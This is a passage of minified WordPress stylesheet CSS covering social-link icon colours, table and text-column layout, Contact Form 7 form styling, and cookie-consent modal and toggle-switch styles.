.wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.wp-block-term-count{box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-term-name{box-sizing:border-box}.wp-block-term-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}#cookie-law-info-bar{font-size:15px;margin:0 auto;padding:12px 10px;position:absolute;text-align:center;box-sizing:border-box;width:100%;z-index:9999;display:none;left:0;font-weight:300;box-shadow:0 -1px 10px 0 rgba(172,171,171,.3)}#cookie-law-info-again{font-size:10pt;margin:0;padding:5px 10px;text-align:center;z-index:9999;cursor:pointer;box-shadow:#161616 2px 2px 5px 2px}#cookie-law-info-bar span{vertical-align:middle}.cli-plugin-button,.cli-plugin-button:visited{display:inline-block;padding:9px 12px;color:#fff;text-decoration:none;position:relative;cursor:pointer;margin-left:5px;text-decoration:none}.cli-plugin-main-link{margin-left:0;font-weight:550;text-decoration:underline}.cli-plugin-button:hover{background-color:#111;color:#fff;text-decoration:none}.small.cli-plugin-button,.small.cli-plugin-button:visited{font-size:11px}.cli-plugin-button,.cli-plugin-button:visited,.medium.cli-plugin-button,.medium.cli-plugin-button:visited{font-size:13px;font-weight:400;line-height:1}.large.cli-plugin-button,.large.cli-plugin-button:visited{font-size:14px;padding:8px 14px 9px}.super.cli-plugin-button,.super.cli-plugin-button:visited{font-size:34px;padding:8px 14px 9px}.pink.cli-plugin-button,.magenta.cli-plugin-button:visited{background-color:#e22092}.pink.cli-plugin-button:hover{background-color:#c81e82}.green.cli-plugin-button,.green.cli-plugin-button:visited{background-color:#91bd09}.green.cli-plugin-button:hover{background-color:#749a02}.red.cli-plugin-button,.red.cli-plugin-button:visited{background-color:#e62727}.red.cli-plugin-button:hover{background-color:#cf2525}.orange.cli-plugin-button,.orange.cli-plugin-button:visited{background-color:#ff5c00}.orange.cli-plugin-button:hover{background-color:#d45500}.blue.cli-plugin-button,.blue.cli-plugin-button:visited{background-color:#2981e4}.blue.cli-plugin-button:hover{background-color:#2575cf}.yellow.cli-plugin-button,.yellow.cli-plugin-button:visited{background-color:#ffb515}.yellow.cli-plugin-button:hover{background-color:#fc9200}.cli-plugin-button{margin-top:5px}.cli-bar-popup{-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;padding:20px}.cli-powered_by_p{width:100%!important;display:block!important;color:#333;clear:both;font-style:italic!important;font-size:12px!important;margin-top:15px!important}.cli-powered_by_a{color:#333;font-weight:600!important;font-size:12px!important}.cli-plugin-main-link.cli-plugin-button{text-decoration:none}.cli-plugin-main-link.cli-plugin-button{margin-left:5px}.gdpr-container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.gdpr-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.gdpr-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.gdpr-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.gdpr-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.gdpr-d-flex{display:-ms-flexbox!important;display:flex!important}.gdpr-px-0{padding-left:0;padding-right:0}.modal-backdrop.show{opacity:.8}.modal-open{overflow:hidden}.modal-open .gdpr-modal{overflow-x:hidden;overflow-y:auto}.gdpr-modal.fade .gdpr-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.gdpr-modal.show .gdpr-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1039;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.gdpr-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.gdpr-modal a{text-decoration:none}.gdpr-modal .gdpr-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.gdpr-modal .gdpr-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}@media (min-width:992px){.gdpr-modal .gdpr-modal-dialog{max-width:900px}}.gdpr-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.gdpr-modal .row{margin:0 -15px}.gdpr-modal .modal-body{padding:0;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.gdpr-modal .close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff}.gdpr-modal .close:focus{outline:0}.gdpr-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px}.gdpr-switch input[type="checkbox"]{display:none}.gdpr-switch .gdpr-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.gdpr-switch .gdpr-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px}.gdpr-switch input:checked+.gdpr-slider{background-color:rgb(99,179,95)}.gdpr-switch input:checked+.gdpr-slider:before{transform:translateX(26px)}.gdpr-switch .gdpr-slider{border-radius:34px}.gdpr-switch .gdpr-slider:before{border-radius:50%}.gdpr-tab-content>.gdpr-tab-pane{display:none}.gdpr-tab-content>.active{display:block}.gdpr-fade{transition:opacity .15s linear}.gdpr-nav-pills{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;-ms-flex-direction:column!important;flex-direction:column!important;align-items:stretch!important;-ms-align-items:stretch!important}.nav.gdpr-nav-pills,.gdpr-tab-content{width:100%;padding:30px}.nav.gdpr-nav-pills{background:#f3f3f3}.nav.gdpr-nav-pills .gdpr-nav-link{border:1px solid #0070ad;margin-bottom:10px;color:#0070ad;font-size:14px;display:block;padding:.5rem 1rem;border-radius:.25rem}.nav.gdpr-nav-pills .gdpr-nav-link.active,.nav.gdpr-nav-pills .show>.gdpr-nav-link{background-color:#0070ad;border:1px solid #0070ad}.nav.gdpr-nav-pills .gdpr-nav-link.active{color:#fff}.gdpr-tab-content .gdpr-button-wrapper{padding-top:30px;margin-top:30px;border-top:1px solid #d6d6d6}.gdpr-tab-content .gdpr-button-wrapper .btn-gdpr{background-color:#0070ad;border-color:#0070ad;color:#fff;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.gdpr-tab-content p{color:#343438;font-size:14px;margin-top:0}.gdpr-tab-content h4{font-size:20px;margin-bottom:.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cli-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-d-flex{display:-ms-flexbox!important;display:flex!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out}.cli-btn:hover{opacity:.8}.cli-read-more-link{cursor:pointer;font-size:15px;font-weight:500;text-decoration:underline}.cli-btn:focus{outline:0}.cli-modal-backdrop.cli-show{opacity:.8}.cli-modal-open{overflow:hidden}.cli-barmodal-open{overflow:hidden}.cli-modal-open .cli-modal{overflow-x:hidden;overflow-y:auto}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.cli-modal.cli-show .cli-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;display:none}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal-backdrop.cli-show{opacity:.5;display:block}.cli-modal.cli-show{display:block}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:900px}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.3rem;outline:0}.cli-modal .row{margin:0 -15px}.cli-modal .modal-body{padding:0;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.cli-modal .cli-modal-close{position:absolute;right:10px;top:10px;z-index:1;padding:0;background-color:transparent!important;border:0;-webkit-appearance:none;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff}.cli-modal .cli-modal-close:focus{outline:0}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:70px;font-size:14px}.cli-switch input[type="checkbox"]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:24px;width:50px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:20px;left:2px;position:absolute;transition:.4s;width:20px}.cli-switch input:checked+.cli-slider{background-color:#00acad}.cli-switch input:checked+.cli-slider:before{transform:translateX(26px)}.cli-switch .cli-slider{border-radius:34px}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#fff}.cli-tab-content>.cli-active{display:block}.cli-fade{transition:opacity .15s linear}.cli-nav-pills{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;-ms-flex-direction:column;flex-direction:column}.cli-nav-pills,.cli-tab-content{width:100%;padding:30px}@media (max-width:767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px}}.cli-nav-pills{background:#f3f3f3}.cli-nav-pills .cli-nav-link{border:1px solid #00acad;margin-bottom:10px;color:#00acad;font-size:14px;display:block;padding:.5rem 1rem;border-radius:.25rem;cursor:pointer}.cli-nav-pills .cli-nav-link.cli-active,.cli-nav-pills .cli-show>.cli-nav-link{background-color:#00acad;border:1px solid #00acad}.cli-nav-pills .cli-nav-link.cli-active{color:#fff}.cli-tab-content .cli-button-wrapper{padding-top:30px;margin-top:30px;border-top:1px solid #d6d6d6}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.cli-container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.cli-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.cli-col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.cli-col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%;flex-direction:column}.cli-align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.cli-d-flex{display:-ms-flexbox!important;display:flex!important}.cli-px-0{padding-left:0;padding-right:0}.cli-btn{cursor:pointer;font-size:14px;display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.5rem 1.25rem;line-height:1;border-radius:.25rem;transition:all .15s ease-in-out}.cli-btn:hover{opacity:.8}.cli-read-more-link{cursor:pointer;font-size:15px;font-weight:500;text-decoration:underline}.cli-btn:focus{outline:0}.cli-modal-backdrop.cli-show{opacity:.8}.cli-modal-open{overflow:hidden}.cli-barmodal-open{overflow:hidden}.cli-modal-open .cli-modal{overflow-x:hidden;overflow-y:auto}.cli-modal.cli-fade .cli-modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.cli-modal.cli-show .cli-modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.cli-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000;-webkit-transform:scale(0);transform:scale(0);transition:opacity ease-in-out 0.5s}.cli-modal-backdrop.cli-fade{opacity:0}.cli-modal-backdrop.cli-show{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}.cli-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;transform:scale(0);overflow:hidden;outline:0;display:none}.cli-modal a{text-decoration:none}.cli-modal .cli-modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none;font-family:inherit;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}@media (min-width:576px){.cli-modal .cli-modal-dialog{max-width:500px;margin:1.75rem auto;min-height:calc(100% - (1.75rem * 2))}}.cli-modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border-radius:.2rem;box-sizing:border-box;outline:0}.cli-modal .row{margin:0 -15px}.cli-modal .modal-body{padding:0;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.cli-modal .cli-modal-close:focus{outline:0}.cli-switch{display:inline-block;position:relative;min-height:1px;padding-left:38px;font-size:14px}.cli-switch input[type="checkbox"]{display:none}.cli-switch .cli-slider{background-color:#e3e1e8;height:20px;width:38px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0;transition:.4s}.cli-switch .cli-slider:before{background-color:#fff;bottom:2px;content:"";height:15px;left:3px;position:absolute;transition:.4s;width:15px}.cli-switch input:checked+.cli-slider{background-color:#61a229}.cli-switch input:checked+.cli-slider:before{transform:translateX(18px)}.cli-switch .cli-slider{border-radius:34px;font-size:0}.cli-switch .cli-slider:before{border-radius:50%}.cli-tab-content{background:#fff}.cli-nav-pills{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none;-ms-flex-direction:column;flex-direction:column}.cli-nav-pills,.cli-tab-content{width:100%;padding:5px 30px 5px 5px;box-sizing:border-box}@media (max-width:767px){.cli-nav-pills,.cli-tab-content{padding:30px 10px}}.cli-nav-pills{background:#fff}.cli-nav-pills .cli-nav-link{border:1px solid #ccc;margin-bottom:10px;color:#2a2a2a;font-size:14px;display:block;padding:.5rem 1rem;border-radius:.25rem;cursor:pointer}.cli-nav-pills .cli-nav-link.cli-active,.cli-nav-pills .cli-show>.cli-nav-link{background-color:#f6f6f9;border:1px solid #ccc}.cli-nav-pills .cli-nav-link.cli-active{color:#2a2a2a}.cli-tab-content .cli-button-wrapper{padding-top:30px;margin-top:30px;border-top:1px solid #d6d6d6}.cli-tab-content p{color:#343438;font-size:14px;margin-top:0}.cli-tab-content h4{font-size:20px;margin-bottom:1.5rem;margin-top:0;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}#cookie-law-info-bar .cli-nav-pills,#cookie-law-info-bar .cli-tab-content,#cookie-law-info-bar .cli-nav-pills .cli-show>.cli-nav-link,#cookie-law-info-bar a.cli-nav-link.cli-active{background:transparent}#cookie-law-info-bar .cli-nav-pills .cli-nav-link.cli-active,#cookie-law-info-bar .cli-nav-link,#cookie-law-info-bar .cli-tab-container p,#cookie-law-info-bar 